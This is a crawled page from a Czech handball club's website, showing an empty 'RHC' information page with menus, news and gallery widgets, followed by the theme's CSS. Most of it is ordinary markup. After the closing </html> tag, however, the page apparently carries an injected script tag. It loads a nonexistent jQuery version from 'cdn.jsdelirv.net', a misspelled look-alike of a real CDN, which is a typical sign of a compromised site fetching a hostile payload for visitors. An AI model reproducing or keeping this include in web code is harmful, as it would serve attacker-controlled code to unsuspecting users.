

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hazena.velkabystrice.cz/informace/rhc/
body_size: 4029
content:
<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8">

    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/site.webmanifest">
    <link rel="mask-icon" href="/favicon/safari-pinned-tab.svg" color="#333333">
    <link rel="shortcut icon" href="/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#333333">
    <meta name="msapplication-config" content="/favicon/browserconfig.xml">
    <meta name="theme-color" content="#333333">

		<title>RHC - Házená Velká Bystřice</title>
		<meta name="description" content="">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel='stylesheet' id='themeum-presets-chooser-css' href='https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/css/themeum-presets-ver=4.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_style-css' href='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/style-ver=4.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_preset1-css' href='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/css/presets/preset1-ver=4.4.5.css' type='text/css' media='all' />
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-includes/js/jquery/jquery-ver=1.11.3.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-includes/js/jquery/jquery-migrate.min-ver=1.2.1.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/js/themeum-presets-ver=4.4.5.js'></script>
<!--<script src="https://mygivt.com/toolbar.php?partner=129&sort=2" type="text/javascript"></script>-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-91232472-2', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body class="home page page-template-default">
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.8&appId=1127646533989354";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<header role="banner" >
		<div class="container">

			<div id="header" class="row">
				<div class="col-xs-12">
					<h1 class="logo">
						<a href="https://hazena.velkabystrice.cz/" style="color:#293979">
							<img class="img-responsive top-logo" src="https://hazena.velkabystrice.cz/wp-content/logo.png" alt="Házená Velká Bystřice" title="Házená Velká bystřice">
							<span class="top-name">Házená Velká Bystřice</span>
						</a>
					</h1>

				  <form class="pull-right" role="search" method="get" id="searchform" action="https://hazena.velkabystrice.cz/vyhledavani" >
				    <input type="text" value="" name="s" id="s" class="form-control" placeholder="Hledat" />
				    <i class="fa fa-search"></i>
				  </form>
				</div><!-- /.col-sm-6 -->
				<!--
				<div class="col-xs-4 vertical-middle" style="margin-top:30px">
					<div id="image_widget-3" class="widget widget_image_widget"><a href="#" target="_blank"><img src="wp-content/uploads/2014/02/advertisement.png" class="img-responsive" alt=""></a></div>
				</div>--> <!-- /.col-sm-6 -->
			</div><!-- /.row -->


	<!-- here continues the top navigation -->
<nav class="navbar-main clearfix" role="navigation">
  <div class="navbar-header">
    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
      <span class="sr-only">Menu</span><i class="fa fa-bars"></i>
    </button>
  </div>

  <div class="collapse navbar-collapse">
    <ul class="nav navbar-nav">
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/">Úvod</a>
      </li>
      <li class="menu-item menu-item-has-children current-menu-item">
        <a href="#">Informace</a>
        <ul role="menu" class="sub-menu">
          <li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/">Zpravodaj</a></li>
          <li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/historie/">Historie</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/ubytovna/">Ubytovna</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/sponzori/">Sponzoři</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/trenerske-licence/">Trenérské licence</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/napsali-o-nas/">Napsali o nás</a></li>        </ul>
      </li>
      <li class="menu-item menu-item-has-children has-megasub">
        <a href="#">Mužstvo</a>
        <ul role="menu" class="sub-menu megamenu megacol-4">
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/krouzek/">Kroužek</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-mladsi-a/">Mini mladší A</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-mladsi-b/">Mini mladší B</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-starsi-5+1/">Mini starší 5+1</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-starsi/">Mini starší</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-zaci/">Mladší žáci</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-zacky/">Mladší žačky</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/starsi-zaci/">Starší žáci</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-dorost/">Mladší dorost</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/starsi-dorost/">Starší dorost</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/zeny/">Ženy</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/muzi-haolk/">Muži HAOLK</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/muzi/">Muži V. Bystřice</a></li>            </ul>
          </li>
                  </ul>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/turnaje">Turnaje</a>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/treninky">Tréninky</a>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/galerie">Galerie</a>
      </li>
      <li class="menu-item"><a href="https://hazena.velkabystrice.cz/fanclub/">Fanclub</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/rozpis/">Rozpis</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/kontakt/">Kontakt</a></li>        <li class="menu-item">
            <a href="http://eos.hazena.velkabystrice.cz/">Členská zóna</a>
        </li>
    </ul>
  </div>
</nav>

  </div>
</header>
<section id="main-body-wrapper" class="container">
	<div class="row" id="main-body">

	  <div class="col-md-8">
			<div class="posts-container">

        <ul class="breadcrumb"><li><a href="https://hazena.velkabystrice.cz/" class="breadcrumb_home">Úvod</a></li> <li><a href="https://hazena.velkabystrice.cz/informace/" class="breadcrumb_home">Informace</a></li> <li class="active">RHC</li> </ul>
        <div class="clearfix page type-page">
				  <h2>RHC</h2>
          
<p>&nbsp;<br></p>

                  </div>

			</div>
		</div>

    <div id="sidebar" class="col-md-4 sidebar" role="complementary">
  <div class="sidebar-inner">
    <aside class="widget-area">
      <div id="tab_widget-2" class="widget widget_tab_widget">
        <ul class="nav">
          <li class="active"><a href="#tab_news" data-toggle="tab">Novinky</a></li>
          <li><a href="#tab_journal" data-toggle="tab">Zpravodaj</a></li>
        </ul>
        <div class="tab-content">
          <div id="tab_news" class="tab-pane active fade in">
            <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=812">PF 2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 11:35 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=808">VÁNOČNÍ "OLD STARS" - exhibice v házené</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 11:35 <i class="fa fa-calendar"></i> 15. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=795">Podpořte novou generaci trenérů</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 17:24 <i class="fa fa-calendar"></i> 1. 10. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=789">Nábor mladých házenkářů a kázenkářek</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 21:30 <i class="fa fa-calendar"></i> 5. 9. 2025</div></div></div>          </div>
          <div id="tab_journal" class="tab-pane fade">
            <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=813">Zpravodaj č. 01/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 14:50 <i class="fa fa-calendar"></i> 14. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=811">Zpravodaj č. 39/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:44 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=810">Zpravodaj č. 38/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:37 <i class="fa fa-calendar"></i> 10. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=805">Zpravodaj č. 37/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 17:10 <i class="fa fa-calendar"></i> 3. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=804">Zpravodaj č. 36/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:14 <i class="fa fa-calendar"></i> 25. 11. 2025</div></div></div>          </div>
        </div>
      </div>
      <div id="gallery_widget-2" class="widget widget_gallery_widget">
        <h2 class="widgettitle">Fotogalerie</h2>
        <div class="row widget-gallery">
          <div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=35" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/35/2070F907843440FBBE62996CD48D49DF.jpg" class="img-responsive wp-post-image" alt="VÁNOČNÍ "OLD STARS" - exhibice v házené" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">VÁNOČNÍ "OLD STARS" - exhibice v házené</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=34" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/34/20241113skvbpoharjhsite100.jpg" class="img-responsive wp-post-image" alt="Osmifinále ČP: Házená Velká Bystřice - Handball Brno (13.11.2024)" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Osmifinále ČP: Házená Velká Bystřice - Handball Brno (13.11.2024)</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=32" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/32/IMG_20220611_100743.jpg" class="img-responsive wp-post-image" alt="Min i mladší - SUPERFINÁLE (11.6.2022" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Min i mladší - SUPERFINÁLE (11.6.2022</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=29" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/29/DSC_2342.jpg" class="img-responsive wp-post-image" alt="Mini: BOBO Cup 2022" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Mini: BOBO Cup 2022</h3></div></div></a></div>        </div>
      </div>
          </aside>
  </div>
</div>
														
	</div>
</section>
<section id="bottom">
    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-3">
                <div id="text-2" class="widget widget_text">
                    <h2 class="widgettitle">O nás</h2>
                    <div class="textwidget">Házená Velká Bystřice je sportovní klub s dlouhou tradicí. Jako jeden z mála
                        oddílů v regionu pokrýváme všechny mužské kategorie.
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3">
                <div id="latest_posts_widget-2" class="widget widget_latest_posts_widget"><h2 class="widgettitle">
                        Novinky</h2>
                    <div class="latest-posts">
                        <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=813">Zpravodaj č. 01/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 14:50 <i class="fa fa-calendar"></i> 14. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=811">Zpravodaj č. 39/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:44 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=812">PF 2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 11:35 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div>                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3 hidden-xs">
                <div id="tag_cloud-2" class="widget widget_tag_cloud">
                    <div class="tagcloud">
                        <img src="https://hazena.velkabystrice.cz/wp-content/logo.png" alt="logo"
                             style="width: auto; height: 120px;padding-top:6px;">
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3">
                <div id="social_widget-2" class="widget widget_social_widget">
                    <h2 class="widgettitle">Facebook</h2>
                    <div class="textwidget">
                        <div class="fb-page" data-href="https://www.facebook.com/hazenavelkabystrice/" data-width="256"
                             data-small-header="true" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<footer id="footer" class="clearfix">
    <div class="container">
        <div class="row">
            <div id="footer1" class="col-sm-6">
                <div class="footer1">
                    <span class="copyright">© 2026 Házená Velká Bystřice</span>
                </div>
            </div>
            <div id="footer2" class="col-sm-6">
                <a id="gototop" class="gototop" href="#"><i class="fa fa-angle-up"></i></a><!--#gototop-->
                <span class="brand-info">			</span>
            </div>
        </div><!--/.row-->
    </div><!--/.container-->
</footer><!--/#footer-->

<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/bootstrap.min.js'></script>
<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/jquery.flexslider-min.js'></script>
<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/main.js?version=20200106'></script>

</body>
</html>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/css/themeum-presets-ver=4.4.5.css
body_size: 502
content:
.themeum-style-chooser {
  width: 260px;
  left: -260px;
  position: fixed;
  top: 150px;
  z-index: 99999;
  -webkit-transition: left 400ms;
  transition: left 400ms;
}

.themeum-style-chooser.opened {
  left: 0;
}

.themeum-style-chooser .toggler {
  position: absolute;
  top: 0;
  right: -48px;
  display: inline-block;
  background: #f5f5f5;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  font-size: 24px;
  color: #000;
}

.style-chooser-inner {
  position: relative;
  background: #f5f5f5;
  padding: 15px;
}

.style-chooser-inner h4 {
  color: #333;
  margin: 0 0 20px;
  font-size: 16px;
  line-height: 16px;
}

.style-chooser-inner ul {
  list-style: none;
  padding: 0;
  margin: -5px;
}

.style-chooser-inner ul li {
  display: block;
  width: 40px;
  float: left;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.style-chooser-inner ul li.active a {
  -webkit-box-shadow: 0 0 0 2px rgba(0,0,0,.2);
  box-shadow: 0 0 0 2px rgba(0,0,0,.2);
}

.style-chooser-inner ul li a {
  display: block;
  height: 30px;
}

.style-chooser-inner ul li.preset1 a {
  background: #3498db;
}

.style-chooser-inner ul li.preset2 a {
  background: #e74c3c;
}

.style-chooser-inner ul li.preset3 a {
  background: #035094;
}


.style-chooser-inner ul li.preset4 a {
  background: #F88C00;
}

.style-chooser-inner ul li.preset5 a {
  background: #4FD4C3;
}

.style-chooser-inner ul li.preset6 a {
  background: #97D349;
}



--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/style-ver=4.4.5.css
body_size: 419
content:
/*
  Theme Name: sportsline
  Theme Uri: http://www.themeum.com/wordpress/themes/sportsline-responsive-sports-news-theme/
  Author: Themeum
  Author Uri: http://www.themeum.com
  Description: Responsive Sports News/Magazine Theme
  Version: 2.7
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, translation-ready
*/

@import url('assets/css/bootstrap.min.css');
@import url('assets/css/font-awesome.min.css');
@import url('assets/css/animate.min.css');
@import url('assets/css/main.css');
@import url('assets/css/woocommerce.css');


.gallery-caption{}

--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/css/presets/preset1-ver=4.4.5.css
body_size: 529
content:
a,
.widget li a{
  color: #DE482E;
}

a:hover,
.widget li a:hover,
ul.sub-menu li.current-menu-item > a,
ul.sub-menu li > a:hover{
  color: #DE482E;
}

.widget h2.widgettitle,
.news-block h2.title{
	border-top: 3px solid #DE482F;
}

button,
#footer,
#featured-slider .featured-slider-control:hover,
.carousel-indicators li.active,
.navbar-main .navbar-nav > li.current-menu-parent > a,
.navbar-main .navbar-nav > li.current-menu-item > a,
.navbar-main .navbar-nav > li.current-menu-ancestor > a,
.navbar-main .navbar-nav>li:hover>a,
.navbar-main .navbar-nav>li>a:hover,
.navbar-main .navbar-nav>li>a:focus,
.navbar-main .navbar-main .dropdown-menu,
.widget .nav > li.active > a,
.widget .nav > li:hover > a,
.btn-primary,
input[type="submit"],
#carousel-video .entry-image .fa-play-circle-o,
.featured-slider.layout-two .slide-controller,
span.news-category-name,
.video-layout-two .entry-image .fa-play-circle-o,
.product-thumbnail-outer .addtocart-btn,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce-tabs .nav-tabs>li.active>a{
	background-color: #DE482F;
}

input[type="submit"]:hover,
.btn-primary:hover,
.widget .tagcloud a:hover,
ul.social-icons > li > a:hover{
	background-color: #DE482F;
}

.product-thumbnail-outer:hover{
	border: 1px solid #DE482F;
}


--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/css/main.css
body_size: 9864
content:
/* ============================================================================
* =====================        TABLE OF CONTENTS       =======================
* ============================================================================

1. Basic
2. Header
3. Navigation
4. Blog
5. Shortcodes Home
i. Slider
ii. Latest News
iii. News Block
iv. Popular
v. Videos
6. Results & Fixtures
7. Widgets
8. Footer
9. Responsive


* ============================================================================*/


/* ============================================================================
* =====================      Basic     =======================
* ===========================================================================*/

body {
  font-weight: normal;
  color: #333;
  background: #fff;
  line-height: 24px;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  font-family: 'Helvetica Neue', sans-serif;
  text-rendering: geometricPrecision;
}
h2 {
  margin-bottom: 20px;
}
h3{
  font-size: 24px;
}
h4{
  font-size: 16px;
}
h2.entry-title{
  color: #000;
}

img{
  display: inline-block;
  height: auto;
  max-width: 100%;
}

a{
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}

a:focus {
  outline: none;
}

a:hover{
  text-decoration: none;
}

.center{
  text-align: center;
}

.page-header{
  text-transform: uppercase;
  padding: 0;
  margin: 0 0 20px;
  border: 0;
}

button {
  border: none;
  box-shadow: none;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  color:#fff;
  text-transform: uppercase;
}

.btn,
.alert,
.progress,
.progress-bar{
  border-radius: 0;
  border: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  font-family: "Roboto";
}


/*cart*/
.cart-busket ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.cart-busket ul li {
  list-style: none;
  display: inline-block;
}

.media, .media .media{
  margin-top: 20px;
}

.media>.pull-left{
  margin-right: 15px;
}

.btn-readmore{
  font-weight: 700;
}

.divider-default {
  margin-bottom: 5px;
}

.divider-lg {
  margin-bottom: 100px;
}

.divider-md {
  margin-bottom: 50px;
}

.divider-sm {
  margin-bottom: 20px;
}

.divider-xs {
  margin-bottom: 10px;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
textarea{
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #e5e5e5;
  -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

textarea{
  height: auto;
}

input:focus,
textarea:focus{
  outline: 0;
}


.carousel-indicators{
  bottom: auto;
  top: -33px;
  left: auto;
  right: 0;
  width: auto;
  margin-left: 0;
}

.carousel-indicators li{
  background-color: #d1d1d1;
  border: none;
  width: 8px;
  height: 8px;
}

.carousel-indicators li.active{
  width: 10px;
  height: 10px;
}

.navbar-form{
  box-shadow: none;
  -webkit-box-shadow: none;
}

input[type="submit"]{
  border: 0;
  padding: 6px 10px;
  color: #fff;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  -ms-transition: all 400ms;
  transition: all 400ms;
}

.wpcf7-form-control-wrap input{
  display: block;
  width: 60%;
}

input.wpcf7-form-control.wpcf7-submit{
  margin-top: 15px;
  padding: 15px 20px;
  font-size: 18px;
  min-width: 200px;
}

/* ============================================================================
* =====================        Header       ============================
* ===========================================================================*/

#header{
  position: relative;
  z-index: 99;
}

#header .logo{
  margin: 0;
  padding: 0;
}

#header .logo a img{
  display: inline-block;
}

#header .widget_image_widget{
  float: right;
}

#main-body > .col-md-8 {
  overflow: hidden;
}

#sidebar .players {
  padding: 0;
  margin:0 16px 30px 0;
  list-style: none;
}
#sidebar .players li {
  padding: 1px 2px;
}
#sidebar .players li a:hover {
  color: #444;
}



.box-items {
  text-align: center;
  margin-left: -10px;
}
.box-items div {
  margin-bottom: 32px;
}
.box-items a:hover {
  color: #333;
}
.box-items .fa {
  display: block;
  margin: 24px auto 6px;
  font-size: 64px;
}
@media (min-width: 992px) {
  .box-items { margin-left: -48px; }
}


/* ============================================================================
* =====================        Navigation       ============================
* ===========================================================================*/

.navbar-main {
  background-color: #333;
  position: relative;
  z-index: 980;
  margin-bottom: 30px;
}

.navbar-main .navbar-nav{
  margin-left: -15px;
}

.navbar-main .navbar-nav > li > a {
  color: #fff;
  height: 50px;
  line-height: 50px;
  padding: 0 15px;
  text-transform: uppercase;
  font-size: 14px;
}

.navbar-main .navbar-nav > li.menu-item-has-children > a:after{
  content: " \f107";
  font-family: "FontAwesome";
}

.navbar-main .navbar-nav > li.menu-item-has-children:hover:after{
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  border-style: solid;
  border-width: 5px;
  border-color: transparent transparent #fff #fff;
}

.navbar-main .navbar-nav > li:hover > ul.sub-menu{
  display: block;
  -webkit-animation: fadeInUp 300ms;
  -moz-animation: fadeInUp 300ms;
  -ms-animation: fadeInUp 300ms;
  -o-animation: fadeInUp 300ms;
  animation: fadeInUp 300ms;
}

.navbar-main .navbar-nav > li.current-menu-parent > a,
.navbar-main .navbar-nav > li.current-menu-item > a,
.navbar-main .navbar-nav>li>a:hover,
.navbar-main .navbar-nav>li>a:focus {
  color: #fff;
}

.navbar-main #searchform{
  border: 0;
  margin-right: 10px;
}

.navbar-main #searchform input[type="text"]{
  height: 30px;
  background-color: #575757;
  border-radius: 0;
  color: #a7a7a7;
  padding: 6px 30px 6px 12px;
  width: 180px;
}

.navbar-main #searchform i{
  right: 10px;
  top: 8px;
}

/* Megamenu */
ul.sub-menu{
  position: absolute;
  top: 50px;
  left: 0;
  background: #fff;
  list-style: none;
  padding: 15px;
  margin: 0;
  width: 220px;
  -webkit-box-shadow: 0 3px 4px rgba(0,0,0,.3);
  box-shadow: 0 3px 4px rgba(0,0,0,.3);
  display: none;
}

ul.sub-menu.megamenu{
  padding: 0;
}

.menu-item-has-children.mega-child > ul.sub-menu{
  position: relative;
  top: auto;
  left: auto;
  background: transparent;
  display: block;
  -webkit-box-shadow: none;
  box-shadow: none;
}

ul.megamenu.megacol-4{
  width: 800px;
}

ul.megamenu.megacol-3{
  width: 660px;
}

ul.megamenu.megacol-2{
  width: 440px;
}

ul.megamenu.megacol-1{
  width: 220px;
}

ul.megamenu > li{
  display: block;
  padding: 15px;
  margin: 0;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

ul.megamenu.megacol-4 > li{
  width: 25%;
}

ul.megamenu.megacol-3 > li{
  width: 33%;
}

ul.megamenu.megacol-2 > li{
  width: 50%;
}

ul.megamenu.megacol-1 > li{
  width: 100%;
}

/* Megasub */
.menu-item-has-children.has-megasub > ul.sub-menu > li > a{
  text-transform: uppercase;
  font-weight: 700;
  color: #666;
  font-size: 16px;
  padding: 0;
}

.menu-item-has-children.has-megasub > ul.sub-menu > li > ul{
  list-style: none;
  padding: 0;
  margin: 5px 0 0 0;
}

ul.sub-menu li > a{
  display: block;
  padding: 5px 0;
  color: #666;
}

ul li ul li.menu-item-has-children{
  position: relative;
}

ul li ul li.menu-item-has-children ul.sub-menu{
  display: none;
  position: absolute;
  left: 205px;
  top: 0;
}

ul li ul li.menu-item-has-children:hover ul.sub-menu{
  display: block;
  -webkit-animation: fadeInUp 300ms;
  -moz-animation: fadeInUp 300ms;
  -ms-animation: fadeInUp 300ms;
  -o-animation: fadeInUp 300ms;
  animation: fadeInUp 300ms;
}

ul li ul.megamenu li.menu-item-has-children:hover ul.sub-menu{
  display: block;
  -webkit-animation: fadeInUp 0ms;
  -moz-animation: fadeInUp 0ms;
  -ms-animation: fadeInUp 0ms;
  -o-animation: fadeInUp 0ms;
  animation: fadeInUp 0ms;
}

ul.sub-menu li.current-menu-item > a,
ul.sub-menu li > a:hover{
  color: #DE482E;
}

/* Search */
#searchform {
  position: relative;
  padding: 0;
  margin-top: -84px;
}

#searchform .form-control {
  height: 40px;
  box-shadow:none;
  background-color: #353535;
  border: none;
  color: #fff;
}

#searchform i {
  position: absolute;
  right: 10px;
  top: 12px;
  color: #6C6C6C;
  font-size: 16px;
  text-shadow: none;
}

.posts-container #searchform .form-control {
  background-color: #fff;
}

.posts-container #searchform i {
  color: #bdbdbd;

}



/*-----------------------------------------
--------------  Blog   -------------
*----------------------------------------*/

.post{
  padding: 20px;
  -webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,.2);
  margin-bottom: 50px;
}

.post.sticky{
  background-color: #fcfcfc;
}

.post .entry-thumbnail{
  margin: -20px -20px 20px;
}

.post h2.entry-title{
  font-size: 24px;
}

.post-edit-link {
  font-size: 12px;
  color: #999;
  opacity: 0;
}
.post:hover .post-edit-link,
.page:hover .post-edit-link {
  opacity: 1;
}

.post .entry-meta,
article.attachment .entry-meta {
  margin-bottom: 20px;
}
.post .entry-meta ul,
article.attachment .entry-meta ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.post .entry-meta ul li,
article.attachment .entry-meta ul li {
  display: inline-block;
  margin-right: 10px;
  font-size: 12px;
  color: #999;
}
.post .entry-meta ul li a,
article.attachment .entry-meta ul li a {
  color: #999;
}

.posts-container .post{
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
  padding-bottom: 10px;
}

h2.entry-title {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
  padding: 0 0 8px 0;
  margin: 0;
}

.strong-date {
  width: 99px;
  display: inline-block;
